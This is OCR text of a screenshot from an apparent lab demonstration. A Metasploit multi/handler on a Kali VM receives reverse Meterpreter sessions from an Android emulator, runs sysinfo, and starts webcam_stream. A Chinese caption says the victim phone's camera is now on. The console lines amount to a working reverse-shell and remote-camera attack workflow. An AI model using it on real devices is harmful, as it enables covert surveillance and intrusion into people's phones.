 nox 夜神模拟器 6.6.0.5
12:31
全屏
键位设置
nox 搜索游戏&应用，试试“公主连结”
提醒
应用调用摄像头
实时截取屏幕
开启摄像头
谷
失落王冠
我的帝国2
毒液单职业
三国志·战略版
公主连结
Kali_Linux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Kali_Linux
Windows 10 x64
Windows 7 x64
共享的虚拟机
主页
Windows 10 x64
Windows 7 x64
Kali_Linux
应用程序 位置 终端 星期六 00:31 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.74.129
LHOST => 192.168.74.129
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.129:4444
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 1 opened (192.168.74.129:4444 -> 192.168.74.1:64655) at 2020-04-25 00:30:36 +0800
[*] Sending stage (72198 bytes) to 192.168.74.1
[*] Meterpreter session 2 opened (192.168.74.129:4444 -> 192.168.74.1:64656) at 2020-04-25 00:30:36 +0800
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 4.0.9+ (i686)
Meterpreter : dalvik/android
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/HHQWovqv.html
[*] Streaming...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
可以看到命令已经执行，，受害者安卓手机摄像头已经开启
岁月不痛不痒
100%
中
0:31
2020/4/25